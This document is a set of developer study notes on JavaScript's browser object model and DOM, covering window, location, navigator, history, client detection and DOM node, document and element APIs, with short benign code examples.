# BOM and DOM
# Miscellanea
Chrome DevTools | Tools for Web Developers | Google Developers (opens new window)
accessibility:
aria-commands in browser console:
ctrl+shift+parray-like object
interface ArrayLike<T> { readonly length: number; readonly [n: number]: T; }- with
lengthproperty - typically with bracket notation,
item()method - some with
namedItem()method, with bracket notation
- with
# Common Internet Explorer Errors
standard mode and quirks mode
- In computing, quirks mode refers to a technique used by some web browsers for the sake of maintaining backward compatibility with web pages designed for Internet Explorer 5 and earlier,
- instead of strictly complying with W3C and IETF standards in standards mode.
Operation Aborted
- occurs when part of the page that isn’t yet fully loaded is being modified
Invalid Character
- SyntaxError: Invalid or unexpected token
Member Not Found
- typically occurs when you’re trying to assign a value to an object property after the object has already been destroyed
- The object must be a COM object to get this specified error message
Unknown Runtime Error
- occurs when HTML is assigned using the innerHTML or outerHTML property
- a block element is being inserted into an inline element
- or you’re accessing either property on any part of a table
- occurs when HTML is assigned using the innerHTML or outerHTML property
The System Cannot Locate the Resource Specified
- occurs when JavaScript is used to request a resource by URL and the URL is longer than Internet Explorer’s maximum URL length of 2083 characters
# <script>
attributes
- global attributes on MDN (opens new window)
asyncHTML5 — indicating that the browser should, if possible, execute the script asynchronously- must not be used if the
srcattribute is absent (i.e. for inline scripts). If it is included in this case it will have no effect - Dynamically inserted scripts (using
document.createElement()) execute asynchronously by default
- must not be used if the
defer— Boolean attribute is set to indicate to a browser that the script is meant to be executed after the document has been parsed, but before firingDOMContentLoaded- Scripts with the defer attribute will prevent the
DOMContentLoadedevent from firing until the script has loaded and finished evaluating - must not be used if the
srcattribute is absent (i.e. for inline scripts), in this case it would have no effect - To achieve a similar effect for dynamically inserted scripts use
async=falseinstead - Scripts with the
deferattribute will execute in the order in which they appear in the document
- Scripts with the defer attribute will prevent the
type- Omitted or a JavaScript MIME type: For HTML5-compliant browsers this indicates the script is JavaScript
module: HTML5 For HTML5-compliant browsers the code is treated as a JavaScript module
nomodule- Browsers that support
type=moduleignore any script with anomoduleattribute. That enables you to use module scripts while also providingnomodule-marked fallback scripts for non-supporting browsers
- Browsers that support
synchronous
- Scripts without async, defer or type="module" attributes, as well as inline scripts, are fetched and executed immediately, before the browser continues to parse the page
inline scripts for XHTML
- warp with
//<![CDATA[,//]]>
- warp with
# BOM
# Core: the window object
concepts of the
windowobject- represents an instance of the browser
- acting as
Globalobject- all variables and functions declared globally become properties and methods of
windowwith[[Configurable]]attribute set tofalse - whereas defining a property directly on window can be
deleted
- all variables and functions declared globally become properties and methods of
- alias:
window.window,top,parent,selfandwindow.self(always),Document.defaultView
Window Relationships and Frames
- frames:
<iframe>- deprecated:
<frameset>and<frame>
- deprecated:
Window.frames: Window— Returns the window itself, which is an array-like object, listing the direct sub-frames of the current windowwindow.frames[0]is the same thing asdocument.getElementsByTagName("iframe")[0].contentWindow
- access frames — bracket notation
- by number
- by
nameattribute parent: points to the current frame’s immediate parent frame- when there are no frames,
parentis equal totop(and both are equal towindow)
- when there are no frames,
- The
topobject always points to the very top (outermost) frame, which is the browser window itself Window.frameElement: Element— the element in which the window is embedded, or null if the element is either top-level or is embedded into a cross origin document- Despite this property's name, it works for documents embedded within any embedding point, including
<object>,<iframe>, or<embed>
- Despite this property's name, it works for documents embedded within any embedding point, including
- frames:
Window Position
screenLeftandscreenTopproperties- location in relation to the left and top of the screen
- alternative:
screenXandscreenYproperties
- move
moveTo(x, y)moveBy(x, y): right and down direction in pixel, minus for the opposite direction- may be disabled by the browser
- apply only to the
topmostwindow object
Window Scroll: Working Draft
Window.scroll(options?: ScrollToOptions): voidorWindow.scroll(x?: number, y?: number): voidWindow.scrollTo(): alias ofWindow.scroll()Window.scrollBy(options?: ScrollToOptions): voidorWindow.scrollBy(x?: number, y?: number): void- options (opens new window), same as the above
Window.scrollX: numberorWindow.pageXOffset: read-only- returns the number of pixels that the document is currently scrolled horizontally
- slightly better support for
pageYOffsetthan forscrollXin older browsers
Window.scrollY: numberorWindow.pageYOffset: read-onlyvar y = (window.pageYOffset !== undefined) ? window.pageYOffset : (document.documentElement || document.body.parentNode || document.body).scrollTop;
Window Size
- four properties:
innerWidth,innerHeight,outerWidth, andouterHeight - via DOM:
- The
document.documentElement.clientWidthanddocument.documentElement.clientHeightproperties - IE6 quirks mode: via
document.body.clientWidthanddocument.body.clientHeight
- The
- resize
// resize to 100 x 100 window.resizeTo(100, 100); //resize to 200 x 150 window.resizeBy(100, 50);resizeTo()expects a new width and heightresizeBy()expects the differences in each dimension- may be disabled by the browser
- apply only to the
topmostwindow object
- four properties:
Navigating and Opening Windows:
window.open(url?, target?, features?, replace?)- four arguments: the URL to load, the window target, a string of features
- target
//same as <a href="http://www.xxx.com" target="topFrame"></a> window.open("http://www.xxx.com/", "topFrame");- special window names:
_self,_parent,_top, or_blank - the name of a frame
- Popping Up Windows: When the second argument doesn’t identify an existing window or frame, a new window or tab is created based on a string passed in as the third argument
- special window names:
- features
- comma-delimited string of settings
- ignored when not opening a new window
- list (opens new window)
height,width,top,left,location,menubar,
- replace
- applies only when not opening a new window
- a Boolean value indicating that the new page should take the place of the currently loaded page in the browser history
"height=400,width=400,top=10,left=10"
- return
- a reference to the newly created window
- has a reference back to the window that opened it via the
openerproperty- defined only on
topof the pop-up window
- defined only on
- possible to close the newly opened window:
returned_window.close() - closed window reference still exists but cannot be used other than
returned_window.closedcheck
Intervals and Timeouts
- Timeouts execute some code after a specified amount of time, whereas intervals execute code periodically
[window.]setTimeout(handler, timeout)- handler: the code to execute
- usually a function
- avoid a string, like
eval()
- timeout: wait time in ms
- HTML5: minima 4ms, lower will be converted
this: runs in the global scope,windowin non-strict andundefinedin strict mode- return: a numeric ID for the timeout, for schedule and cancel
- mechanism: JavaScript is single-threaded. The tasks are executed in the order in which they were added to the queue. JavaScript engine adds this task onto the queue after a set number of milliseconds. If the queue is empty, then that code is executed immediately; if the queue is not empty, the code must wait its turn
- handler: the code to execute
clearTimeout(timeoutID)setInterval(): the same way as timeouts- best to avoid intervals
clearInterval(): the same way
Timeout for Animation
window.requestAnimationFrame(callback): numbercallback(stamp: DOMHighResTimeStamp)- stamp is the time returned from
performance.now()
- stamp is the time returned from
- tells the browser that you wish to perform an animation and requests that the browser call a specified function to update an animation before the next repaint
- callback routine must itself call
requestAnimationFrame()if you want to animate another frame at the next repaint - The number of callbacks is usually 60 times per second, but will generally match the display refresh rate
- paused in most browsers when running in background tabs or hidden
<iframe>s - not IE9 and earlier
window.cancelAnimationFrame(handle: number): void- argument is the value returned by
requestAnimationFrame()
- argument is the value returned by
System Dialogs
- synchronous and modal (opens new window)
alert()- blocked by browser: If the actively running script produces two or more system dialogs during its execution, each subsequent dialog after the fi rst displays a check box that allows the user to disable any further dialogs until the page reloads
function confirm(message?: string): booleanif (confirm('Are you sure?'))prompt(message, _default): user input- message: the text to display to the user
- _default: the default value for the text box (which can be an empty string (or omitted))
- return
- click OK: string inputted
- click cancel:
null
find()andprint(): the same as what accessed from menu bar- asynchronous
UI components
Window.locationbar,Window.menubar,Window.personalbar,Window.scrollbars,Window.statusbar,Window.toolbar- visibility can be checked:
Window.locationbar.visible Window.devicePixelRatio— device pixel to CSS pixel, high on mobile
cryptography —
Window.crypto: CryptoCrypto.getRandomValues<T extends TypedArray>(array: T): T— fill a typed array with random numbers (random in its cryptographic meaning)Crypto.subtle: SubtleCrypto— providing access to common cryptographic primitives, like hashing, signing, encryption or decryptionSubtleCrypto— encryption, decryption, digest, sign, verify, key related- algorithm (opens new window)
- MDN (opens new window)
TextEncoderfor text buffer
Cross-document messaging, XDM
- same-origin policy: Normally, scripts on different pages are allowed to access each other if and only if the pages they originate from share the same protocol, port number, and host
- a
MessageEventis dispatched at the target window when message posted Window.postMessage(message: any, targetOrigin: string, transfer?: any[]): void- obtain
windowreferenceWindow.open()(to spawn a new window and then reference it),Window.opener(to reference the window that spawned this one),HTMLIFrameElement.contentWindow(to reference an embedded<iframe>from its parent window),Window.parent(to reference the parent window from within an embedded<iframe>),orWindow.frames+ an index value (named or numeric)
- message — Data to be sent to the other window. The data is serialized using the structured clone algorithm
- targetOrigin — Specifies what the origin of targetWindow must be for the event to be dispatched
- a URI or
"*"for any - Failing to provide a specific target discloses the data you send to any interested malicious site
- posting a message to a page at a
file:URL currently requires that thetargetOriginargument be"*"
- a URI or
transfer— Is a sequence ofTransferableobjects that are transferred with the message- The ownership of these objects is given to the destination side and they are no longer usable on the sending side
- The
ArrayBuffer,MessagePortandImageBitmaptypes implement this interface
- obtain
- The structured clone algorithm
- defined by the HTML5 specification for copying complex JavaScript objects
- can avoid infinitely traversing cycles
DATA_CLONE_ERRexceptionErrorandFunctionobjectsSymbol- DOM nodes
- Certain parameters of objects are not preserved:
- The
lastIndexfield ofRegExpobjects is not preserved. - Property descriptors, setters, and getters (as well as similar metadata-like features) are not duplicated. For example, if an object is marked read-only using a property descriptor, it will be read-write in the duplicate, since that's the default condition.
- The prototype chain does not get walked and duplicated
- The
- handle the event: see events
- schedules the
MessageEventto be dispatched only after all pending execution contexts have finished- For example, if
postMessage()is invoked in an event handler, that event handler will run to completion, as will any remaining handlers for that same event, before theMessageEventis dispatched
- For example, if
# The Location Object
access
window.locationordocument.locationorlocation
properties of
locationhash: The URL hash (#)host: The name of the server and port numberhostname:hostwithout porthref- The full URL of the currently loaded page
toString()returns this value
pathname: The directory and/or filename of the URLportprotocol:"http:"or"https:"search- The query string of the URL, beginning with
? - parse query:
slice(1),split('&'),split('=')- or
URLSearchParams(opens new window) (no IE support)
- or
- The query string of the URL, beginning with
Manipulating the Location
- redirect
location.assign("http://www.xxx.com"); window.location = "http://www.xxx.com"; location.href = "http://www.xxx.com"; // most often seen - change other properties can also modify the currently loaded page
- Each time a property on
locationis changed, with the exception ofhash, the page reloads with the new URL - a new entry in the browser’s history
- reload:
location.reload(forced)- without parameter: possibly from cache
- pass
trueas forced: force a reload from the server
- navigate without history:
location.replace(url)- won’t be able to navigate back
- redirect
# The Navigator Object
Navigator- represents the state and the identity of the user agent
- Doesn't inherit any properties, but implements those defined in
NavigatorID,NavigatorLanguage,NavigatorOnLine,NavigatorContentUtils,NavigatorStorage,NavigatorStorageUtils,NavigatorConcurrentHardware,NavigatorPlugins, andNavigatorUserMedia - properties
- MDN (opens new window)
userAgent,language,languages
plugins —
NavigatorPlugins.plugins: PluginArrayPluginArray— array-like object for storingPluginobjectsPluginArray.item(index: number): PluginPluginArray.namedItem(name: string): PluginPluginArray.refresh(reload?: boolean): void— Refreshes all plugins on the current page, optionally reloading documents
PluginPlugin.name,Plugin.filename,Plugin.description,Plugin.versionPlugin.length: The number of MIME types handled by this plug-inPlugin.item(index: number): MimeTypePlugin.namedItem(name: string): MimeType— name is a MIME type
NavigatorPlugins.mimeTypes: MimeTypeArray— an array-like object ofMimeTypeobjects representing the MIME types recognized by the browserMimeTypeArray.item(index: number): MimeTypeMimeTypeArray.namedItem(name: string): MimeType— name is a MIME type
MimeType— information about a MIME type associated with a particular pluginMimeType.type,MimeType.description,MimeType.suffixes,MimeType.enabledPlugin
- in IE, plugins are implemented using COM objects, which are identified by unique strings
function hasIEPlugin(name) { try { new ActiveXObject(name); return true; } catch (ex) { return false; } } //detect flash alert(hasIEPlugin("ShockwaveFlash.ShockwaveFlash")); //detect quicktime alert(hasIEPlugin("QuickTime.QuickTime"));
Registering Handlers
- allow a Website to indicate that it can handle specific types of information
navigator.registerContentHandler(MIME, url, name)navigator.registerContentHandler("application/rss+xml", "http://www.somereader.com?feed=%s", "Some Reader");- arguments: the MIME type to handle, the URL of the page that can handle that MIME type, and the name of the application
%srepresents the original request
navigator.registerProtocolHandler(protocol, url, name)similar to the above one, protocol can benavigator.registerProtocolHandler("mailto", "http://www.somemailclient.com?cmd=%s", "Some Mail Client");"mailto"or"ftp"
Geolocation API —
Navigator.geolocation: Geolocation(available only in secure contexts (HTTPS))- represents an object able to programmatically obtain the position of the device
- the user is notified and asked to grant permission
Geolocation.getCurrentPosition(successCallback, errorCallback?, options?: PositionOptions): voidsuccessCallback(pos: Position)errorCallback(err: PositionError)
Geolocation.watchPosition(successCallback, errorCallback?, options?): number— register a handler function that will be called automatically each time the position of the device changesGeolocation.clearWatch(watchId: number): void— unregister location/error monitoring handlers using the id returned byGeolocation.watchPosition()PositionPosition.coords: CoordinatesCoordinates.latitudein degree,Coordinates.longitudein degree,Coordinates.accuracyin meters- in meters and can be
null:Coordinates.altitude,Coordinates.altitudeAccuracy Coordinates.heading— how far off from heading true north the device is, 0 is true north,NaNwhenspeedis 0, can benullCoordinates.speed— m/s, can benull
Position.timestamp: DOMTimeStamp— the date and the time of the creation of thePositionobject it belongs to. The precision is to the millisecond
PositionErrorPositionOptionsPositionOptions.enableHighAccuracy: boolean— indicates the application would like to receive the best possible results, defaultfalse- slower response times or increased power consumption trade off
PositionOptions.timeout: number— the maximum length of time (in milliseconds) the device is allowed to take in order to return a position, defaults toInfinityPositionOptions.maximumAge: number— the maximum age in milliseconds of a possible cached position that is acceptable to return, defaults to 0
- availability
- providers other than Google on MDN (opens new window)
- represents an object able to programmatically obtain the position of the device
# The Screen and the History Object
screenorwindow.screenwindow.resizeTo(screen.availWidth, screen.availHeight);- provides information about the client’s display outside the browser window
- properties and methods (opens new window)
historyorwindow.history- represents the user’s navigation history since the given window was first used
- properties and methods (state introduced in HTML5)
- MDN (opens new window)
History.lengthRead only — Returns an Integer representing the number of elements in the session history, including the currently loaded page. For example, for a page loaded in a new tab this property returns 1History.stateRead only — Returns an any value representing the state at the top of the history stack- This is a way to look at the state without having to wait for a
popstateevent
- This is a way to look at the state without having to wait for a
History.go(delta?: number): void- delta: the number of pages to go backward or forward
- A negative number moves backward in history (similar to clicking the browser’s Back button)
- a positive number moves forward (similar to clicking the browser’s Forward button)
- without parameters or a value of 0 reloads the current page
history.back(),history.forward()history.go(-1),history.go(1)
History.pushState(data: any, title: string, url?: string): void— Pushes the given data onto the session history stack with the specified title and, if provided, URL- The data is treated as opaque by the DOM; you may specify any JavaScript object that can be serialized
- title isn’t currently used by any implementations and so it is safe to either leave it as an empty string or provide a short title
- url: relative or absolute, must be of the same origin. If omitted, it's set to the document's current URL
- the browser’s address bar (
location.href) changes to reflect the new relative URL. Despite this change, the browser does not make a request to the server, but it might attempt to load the URL later as below - if navigated back from a new domain, page will be reloaded with the given URL, and
popstateevent won't be fired because the page has been reloaded
History.replaceState(data: any, title: string, url?: string): void— Updates the most recent entry on the history stack to have the specified data, title, and, if provided, URL- see
History.pushState(), the difference is that this modifies the current history entry instead of creating a new one
- see
# Client Detection
# Capability Detection and Quirks Detection
Capability detection (also called feature detection)
if (object.propertyInQuestion){ //use object.propertyInQuestion } // safer way function isHostMethod(object, property) { var t = typeof object[property]; return t === 'function' || (!!(t === 'object' && object[property])) || t === 'unknown'; }- should not be used as browser detection
- example:
document.getElementById()didn't exist in Internet Explorer prior to version 5, using the nonstandarddocument.allpropertyfunction getElement(id) { if (document.getElementById) { return document.getElementById(id); } else if (document.all) { return document.all[id]; } else { throw new Error(“No way to retrieve element!”); } } - example
//determine if the browser has Netscape-style plugins var hasNSPlugins = !!(navigator.plugins && navigator.plugins.length); //determine if the browser has basic DOM Level 1 capabilities var hasDOM1 = !!(document.getElementById && document.createElement && document.getElementsByTagName);
Quirks Detection
- quirks detection attempts to figure out what isn’t working correctly
- For example, a bug in Internet Explorer 8 and earlier causes instance properties with the same name as prototype properties whose
[[Enumerable]]attribute is set to false to not appear in for-in loopsvar hasDontEnumQuirk = function () { var o = { toString: function () {} }; for (var prop in o) { if (prop == "toString") { return false; } } return true; }(); - example: Safari versions prior to 3 enumerating over shadowed properties
var hasEnumShadowsQuirk = function () { var o = { toString: function () {} }; var count = 0; for (var prop in o) { if (prop == "toString") { count++; } } return (count > 1); }();
# User-Agent Detection
navigator.userAgent- IE
- IE9:
Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0) - IE9 in compatibility mode:
Mozilla/ 4.0 (compatible; MSIE 7.0 ; Windows NT 6.1; Trident/5.0) - IE11:
Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; ...) like Gecko
- IE9:
- Gecko before Firefox 4.0
Mozilla/\(*MozillaVersion*\) (\(*Platform*\); \(*Encryption*\); \(*OS-or-CPU*\); \(*Language*\); \(*PrereleaseVersion*\))Gecko/\(*GeckoVersion*\) \(*ApplicationProduct*\)/\(*ApplicationProductVersion*\)- after Firefox 4
Mozilla/5.0 (X11; Ubuntu; Linux; rv:61.0) Gecko/20100101 Firefox/61.0 Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101 Firefox/60.05.0and20100101if fixed
- after Firefox 4
- WebKit
Mozilla/5.0 ( \(*Platform*\); \(*Encryption*\); \(*OS-or-CPU*\); \(*Language*\)) \(*AppleWebKit*\)/\(*AppleWebKitVersion*\) (KHTML, like Gecko) Safari/\(*SafariVersion*\)- example: Safari on Mac: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_0; en-IN) AppleWebKit/537.14.33 (KHTML, like Gecko) Version/10.0.1 Safari/537.14.33
Versionadded after Safari version 3
- chrome: WebKit with chrome version
Mozilla/5.0 (Platform; Encryption; OS-or-CPU; Language) AppleWebKit/AppleWebKitVersion (KHTML, like Gecko) Chrome/ChromeVersion Safari/SafariVersion
- example: Safari on Mac: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_0; en-IN) AppleWebKit/537.14.33 (KHTML, like Gecko) Version/10.0.1 Safari/537.14.33
- operaearlier versions can be very different
Mozilla/5.0 (X11; U; Linux i686) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.237 Safari/537.36 OPR/44.0.2168.132 - iOS and AndroidThe platform will be “iPhone” , “iPod” , or “iPad”
Mozilla/5.0 (iPhone; U; CPU iPhone OS 3_0 like Mac OS X; en-us) AppleWebKit/528.18 (KHTML, like Gecko) Version/4.0 Mobile/7A341 Safari/528.16without a Mobile versionMozilla/5.0 (Linux; U; Android 2.2; en-us; Nexus One Build/FRF91) AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile Safari/533.1
- IE
User-Agent Detection
- knowing the rendering engine and a minimum version
- but not a specific version
- identify render engine
- identity the browser
- identify the platform
- Identifying Mobile Devices
- Identifying Game Systems
- knowing the rendering engine and a minimum version
# DOM
- miscellanea
- all DOM objects are represented by COM objects in Internet Explorer 8 and earlier
- The document element is the outermost element in the document
# DOM Level 1
# The Node Type
Node- All node types inherit from
Node NodeinheritsEventTargetNode.nodeType: numberRead only — node type, equals to one of the belowif (someNode.nodeType == 1){ //works in all browsers // if (someNode.nodeType == Node.ELEMENT_NODE) { //won’t work in IE < 9 alert("Node is an element."); }Node.ELEMENT_NODE(1)Node.ATTRIBUTE_NODE(2) deprecatedNode.TEXT_NODE(3)Node.CDATA_SECTION_NODE(4) deprecatedNode.ENTITY_REFERENCE_NODE(5) deprecatedNode.ENTITY_NODE(6) deprecatedNode.PROCESSING_INSTRUCTION_NODE(7)Node.COMMENT_NODE(8)Node.DOCUMENT_NODE(9)Node.DOCUMENT_TYPE_NODE(10)Node.DOCUMENT_FRAGMENT_NODE(11)Node.NOTATION_NODE(12) deprecated
Node.nodeName: stringRead only,Node.nodeValue— give specific information about the node, return values differentiate from node typeNode.nodeValueis the content forCommentandTextnodes
- All node types inherit from
NodeList- A
NodeListis an array-like object, but not an instance ofArrayNodeList.entries(): IterableIterator<[number, any]>NodeList.forEach(callback: (value: any, key: number, parent: NodeListOf<any>) => void, thisArg?): voidNodeList.keys(): IterableIterator<number>NodeList.value(): IterableIterator<any>
- difference: changes will be reflected in
NodeListobjects automatically- best to limit the number of times of interaction
- try to cache frequently used values
document.querySelectorAll()returns a staticNodeList
- via bracket notation or by using the
item()methodvar firstChild = someNode.childNodes[0]; var secondChild = someNode.childNodes.item(1); var count = someNode.childNodes.length; - convert NodeList objects into arrays
function convertToArray(nodes) { var array = null; try { array = Array.prototype.slice.call(nodes, 0); //non-IE and IE9+ } catch (ex) { array = new Array(); for (var i = 0, len = nodes.length; i < len; i++) { array.push(nodes[i]); } } return array; }
- A
Node Relationships, Read only — child, parent, sibling
Node.childNodes: NodeList- IE8 and earlier does not parse whitespace between tags as
Textnodes
- IE8 and earlier does not parse whitespace between tags as
Node.hasChildNodes(): boolean- faster than check
.childNodes.length
- faster than check
Node.parentNode— pointing to its parentNode.previousSibling,Node.nextSiblingNode.firstChild,Node.lastChildsomeNode.childNodes[0]someNode.childNodes[someNode.childNodes.length-1]
Node.ownerDocument: Document— a pointer to the document node that represents the entire document ornullNode.contains(child: Node): boolean- whether a node is a descendant of the current node
Node.isEqualNode(otherNode: Node): boolean— indicates whether or not two nodes are of the same type and all their defining data points matchNode.isSameNode(otherNode: Node): boolean— indicating whether or not the two nodes are the same (that is, they reference the same object)Node.compareDocumentPosition(other: Node): number- compares the position of the current node against another node
- The return value is a bitmask
Node.DOCUMENT_POSITION_DISCONNECTED1DOCUMENT_POSITION_PRECEDING2DOCUMENT_POSITION_FOLLOWING4DOCUMENT_POSITION_CONTAINS8DOCUMENT_POSITION_CONTAINED_BY16DOCUMENT_POSITION_IMPLEMENTATION_SPECIFIC32
- example
document.head.compareDocumentPosition(document.body) & Node.DOCUMENT_POSITION_FOLLOWING // non-zero
Manipulating Nodes
- updates all of the relationship pointers
- will throw errors if you attempt to use methods below on nodes that don’t support children
Node.appendChild<T extends Node>(newChild: T): T- return: when complete, return the newly added node
- if
new_nodeis already part of the document, it is removed from its previous location and placed at the new location
Node.insertBefore(newChild, refChild): T- return: when complete, return the newly added node
newChildbecomes the previous sibling ofrefChild- becomes
appendChild()whenrefChildisnull
Node.replaceChild(newChild, oldChild): T- return: when complete, return the replaced node
- Even though the replaced node is technically still owned by the same document, it no longer has a specific location in the document
Node.removeChild(oldChild): T- return: The removed node is then returned
- removed node is still owned by the document but doesn’t have a specific location in the document
copy and normalize
Node.cloneNode(deep?: boolean): Node- deep: a single Boolean argument indicating whether to do a deep copy
- deep copy: cloning the node and its entire subtree
- non deep copy: only the initial node is cloned
- the cloned node is an orphan and doesn’t exist in the document
- capacity
- doesn’t copy JavaScript properties that you add to DOM nodes, such as event handlers
- This method copies only attributes and, optionally, child nodes
- Internet Explorer has a bug where event handlers are also cloned
Node.normalize(): voidmethod- the node’s descendants are searched
- If an empty text node is found, it is removed
- if text nodes are immediate siblings, they are joined into a single text node
# The Document Type
documentorwindow.document- an instance of
HTMLDocument, which inherits fromDocument nodeTypeis 9nodeNameis“#document”nodeValueisnullparentNodeisnullownerDocumentisnull- node manipulating methods are usually not used against
- an instance of
Document Children
- the children of a Document node can be a DocumentType, Element, ProcessingInstruction, or Comment
Document.documentElementproperty: the<html>element- faster and more direct than
document.childNodes[0],document.firstChildwhen<html>is the first node (no doctype or comment present)
- faster and more direct than
document.body:<body>document.doctype:<!DOCTYPE>- inconsistent browser support
Document.head
Document Information
- All of this information is available in the HTTP header of the request
- all read-only except
document.domainis partially read-only Document.title: the text in the<title>elementDocument.URL,Document.documentURI: the complete URL of the pageDocument.domain: just the domain name of the page- can be set to subdomain (suffix)
- cross-domain security restrictions: Pages from different subdomains can’t communicate with one another via JavaScript
- By setting
document.domainin each page to the same value, the pages can access JavaScript objects from each other
Document.referrer: the URL of the page that linked to this pageDocument.readyStateDocument.characterSetDocument.contentTypeDocument.dirDocument.lastModified
HTMLCollection- somewhat similar to
NodeList - represents a generic collection (array-like object similar to
arguments) of elements (in document order) - always live; it is automatically updated when the underlying document is changed
HTMLCollection.item(index: number)or bracket notation- returns
nullif the index is out of range
- returns
HTMLCollection.namedItem(name: string), or bracket notationreturn the first if multiplevar images = document.getElementsByTagName("img"); var myImage = images.namedItem("myImage"); var myImage = images["myImage"];
- somewhat similar to
Locating Elements
document.getElementById(elementId)- IE7 and earlier have quirks
document.getElementsByTagName(tagName): HTMLCollection- can be used on an
Element - case-insensitive for HTML, case-sensitive for XML and XHTML
- return: a
NodeListcontaining zero or more elements - wildcard:
"*":document.getElementsByTagName("*")
- can be used on an
document.getElementsByName(elementName)- return:
NodeListof all elements that have a givennameattribute
- return:
Special Collections
- Each of these collections is an
HTMLCollectionobject and provides faster access to common parts of the document document.anchors— Contains all<a>elements with a name attribute in the documentdocument.applets— Contains all<applet>elements in the document. This collection is deprecated, because the<applet>element is no longer recommended for usedocument.forms— Contains all<form>elements in the document. The same asdocument.getElementsByTagName("form")document.images— Contains all<img>elements in the document. The same as document.getElementsByTagName(“img”) .document.links— Contains all<a>elements with an href attribute in the documentDocument.embeds—<embed>(and<object>???)Document.scripts
- Each of these collections is an
Page Visibility
- useful for saving resources and improving performance by letting a page avoid performing unnecessary tasks when the document isn't visible
- Tabs which are playing audio are considered foreground
- user agent policies
- Most browsers stop sending
requestAnimationFrame()callbacks to background tabs or hidden<iframe>s - Timers such as
setTimeout()are throttled in background/inactive tabs to help improve performance - Tabs running code that's using real-time network connections (WebSockets and WebRTC) go unthrottled
- IndexedDB processes are also left unthrottled in order to avoid timeouts
- Most browsers stop sending
Document.hidden: booleanRead only — indicating if the page is hidden from view. This may mean the page is in a background tab or that the browser is minimizedDocument.visibilityState: VisibilityState'visible'— The page content may be at least partially visible. In practice this means that the page is the foreground tab of a non-minimized window'hidden'— The page content is not visible to the user. In practice this means that the document is either a background tab or part of a minimized window, or the OS screen lock is active'prerender'— The page content is being pre-rendered and is not visible to the user (considered hidden for purposes of document.hidden). The document may start in this state, but will never transition to it from another value. Note: browser support is optional
visibilitychangeevent- interface:
Event bubbles:truecancelable:falsetarget:Document- default action: None
- interface:
- useful for saving resources and improving performance by letting a page avoid performing unnecessary tasks when the document isn't visible
DOM Conformance Detection
- The
document.implementationproperty is an object containing information and functionality tied directly to the browser’s implementation of the DOM - DOM Level 1 specifies only one method,
hasFeature(feature, version)- list (opens new window)
- the implementer gets to decide
- a good idea to use capability detection in addition
- DOM 2
DOMImplementation.createHTMLDocument(title?: string): Document- create a complete HTML document, including the
<html>,<head>,<title>(optional), and<body>elements
- create a complete HTML document, including the
DOMImplementation.createDocumentType(qualifiedName, publicId, systemId): DocumentType- useful only when creating new documents
- An existing document’s doctype cannot be changed
DOMImplementation.createDocument(namespaceURI, qualifiedName, doctype: DocumentType): XMLDocument- with only qualifiedName tag, typically
"root"for<root>
- with only qualifiedName tag, typically
- The
Document Writing
document.write(content): void<html> <head> <title>document.write() Example</title> </head> <body> <p>The current date and time is: <script type="text/javascript"> document.write(" < strong > "+(new Date()).toString() + " < /strong>"); </script> </p> <script type="text/javascript"> document.write("<script type=\"text/javascript\" src=\"file.js\">" + "<\/script>"); </script> </body> </html>- dynamic content and dynamically include external resources such as JavaScript files
- when called after the page has been completely loaded (
window.onload), the content overwrites the entire pagedocument.open()is automatically called
- Document writing is not supported in strict XHTML documents
document.writeln(content): void: same as the above, but appends a new-line character (\n) to the end of the stringdocument.open(): Documentanddocument.close(): void- open and close the web page output stream
- If a document exists in the target,
open()method clears it
DOM 2 changes
Document.importNode<T extends Node>(importedNode: T, deep: boolean): T- If a method such as
appendChild()is called and a node with a differentownerDocumentis passed in, an error will occur - returns a new version of the node that is owned by the appropriate document
- deep argument: similar to
Node.cloneNode(), whether or not to import the descendants
- If a method such as
Document.defaultView: Window- returns the
windowobject associated with a document, ornullif none is available - IE8 and earlier:
parentWindowvar parentWindow = document.defaultView || document.parentWindow;
- returns the
# The Element Type
An Element node
nodeTypeis 1nodeNameis the element’s tag name- better use
tagNamefor clarity - convert case: in HTML, the tag name is always represented in all uppercase; when used with XML (including XHTML), the tag name always matches the case of the source code
- better use
nodeValueis nullparentNodemay be aDocumentorElement- Child nodes may be
Element,Text,Comment,ProcessingInstruction,CDATASection, orEntityReference - inherits:
EventTarget←Node←Element←HTMLElement
HTML Elements: the
HTMLElementtype or subtype, inherits directly fromElementand adds several properties, editable<div id="myDiv" class="bd" title="Body text" lang="en" dir="ltr"></div>id— A unique identifier for the element in the documenttitle— Additional information about the element, typically represented as a tooltiplang— The language code for the contents of the element (rarely used)dir— The direction of the language, "ltr" (left-to-right) or "rtl" (right-to-left); also rarely usedclassName— The equivalent of the class attribute, which is used to specify CSS classes on an elementclassis a reserved keyword
- subtypes (opens new window), Related pages for HTML DOM in the left side panel
- (DOM 2)
HTMLIFrameElement.contentDocument: Documentaccess limited based on cross-domain security restrictionsdocument.getElementsByTagName("iframe")[0].contentDocument; //won’t work in IE < 8
- (DOM 2)
Manipulating Attributes: see also The
AttrType- work on any attribute, including those defined as properties
- All all recognized (non-custom) attributes on an element are also accessible as properties
- not only the five properties defined on
HTMLElement
- not only the five properties defined on
- attribute names are case-insensitive
- according to HTML5, custom attributes should be prepended with
data-in order to validate getAttribute(qualifiedName): voidmethod:- has differences between access via a property
- IE7 and earlier always return the same value
- developers tend to forego
getAttribute() styleattribute- When accessed via
getAttribute(), the style attribute contains CSS text - while accessing it via a property that returns an object
- When accessed via
- event-handler attributes
- code string is returned when using
getAttribute() - when property is accessed, it returns a JavaScript function (or
nullif the attribute isn’t specified)
- code string is returned when using
- has differences between access via a property
setAttribute(qualifiedName, value): voidmethod- works with both HTML attributes and custom attributes in the same way
- Attribute names get normalized to lowercase
- adding a custom property to a DOM element, does not automatically make it an attribute of the elementIE7 and earlier had some abnormal behavior
div.myColor = "red"; alert(div.getAttribute("myColor")); //null (except in Internet Explorer)
removeAttribute(qualifiedName): void- completely removes the attribute from the element
- IE6 and earlier does not support
- (DOM 2)
hasAttribute(name: string): boolean
The
attributesProperty- The
attributesproperty contains aNamedNodeMap, which is a “live” collection ofAttrnodes similar to aNodeList - Each node in the
attributesproperty is a node whosenodeNameis the attribute name and whosenodeValueis the attribute’s value - powerful when iterate over the attributes on an element
- Browsers differ on the order in which they return attributes
